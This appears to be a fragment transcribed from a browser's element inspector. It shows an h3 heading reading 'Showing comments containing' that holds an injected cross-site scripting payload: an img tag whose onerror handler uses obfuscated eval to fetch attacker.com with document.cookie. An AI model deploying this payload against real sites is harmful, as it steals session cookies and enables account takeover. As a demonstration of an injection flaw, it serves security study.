 ▼<h3> == $0
"Showing comments containing ""
<img src="a" onerror="eval('fe'+'tch(\'https://attacker.com/
\'+document.cookie)')">
"":"
</h3>